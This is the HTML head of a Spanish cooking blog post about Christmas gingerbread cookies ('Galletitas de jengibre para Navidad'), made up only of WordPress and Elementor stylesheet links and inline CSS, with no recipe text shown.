

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/
body_size: 51920
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>GALLETITAS DE JENGIBRE PARA NAVIDAD &#8211; Marian la que Cocina</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Marian la que Cocina &raquo; Feed" href="https://blog.marianlaquecocina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marian la que Cocina &raquo; Feed de los comentarios" href="https://blog.marianlaquecocina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marian la que Cocina &raquo; Comentario GALLETITAS DE JENGIBRE PARA NAVIDAD del feed" href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.marianlaquecocina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.marianlaquecocina.com%2F2016%2F12%2F15%2Fgalletitas-de-jengibre-de-navidad%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.marianlaquecocina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.marianlaquecocina.com%2F2016%2F12%2F15%2Fgalletitas-de-jengibre-de-navidad%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='sbi_styles-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.marianlaquecocina.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--global-color-8: var(--global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://blog.marianlaquecocina.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://blog.marianlaquecocina.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://blog.marianlaquecocina.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-3);color:#3e3e3d;}a{color:#ED1450;}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--global-color-8);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#3e3e3d;--contrast-2:#B5082F;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#ED1450;--global-color-8:#F8637B;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-global-color-8-color{color:var(--global-color-8);}:root .has-global-color-8-background-color{background-color:var(--global-color-8);}.main-title{font-family:Amatic SC, handwriting;}body, button, input, select, textarea{font-family:Montserrat, sans-serif;}h1{font-family:Montserrat, sans-serif;text-transform:uppercase;font-size:40px;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ED1450;}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--global-color-8);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ED1450;}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:#ED1450;}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:#ffffff;border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--global-color-8);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#ED1450;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:var(--global-color-8);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Amatic+SC%3Aregular%2C700%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=3.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' media='all' />
<link rel='stylesheet' id='eael-28793-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/essential-addons-elementor/eael-28793.css?ver=1652191497' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
/*# sourceURL=elementor-icons-inline-css */
</style>
<link rel='stylesheet' id='widget-social-icons-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='eael-28828-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/essential-addons-elementor/eael-28828.css?ver=1652191497' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-25707-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-25707.css?ver=1769003008' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='elementor-post-28793-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28793.css?ver=1769003008' media='all' />
<link rel='stylesheet' id='elementor-post-28781-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28781.css?ver=1769003008' media='all' />
<link rel='stylesheet' id='elementor-post-28828-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28828.css?ver=1769003008' media='all' />
<link rel='stylesheet' id='generate-blog-images-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.5.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-amaticsc-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/google-fonts/css/amaticsc.css?ver=1747314114' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1747314144' media='all' />
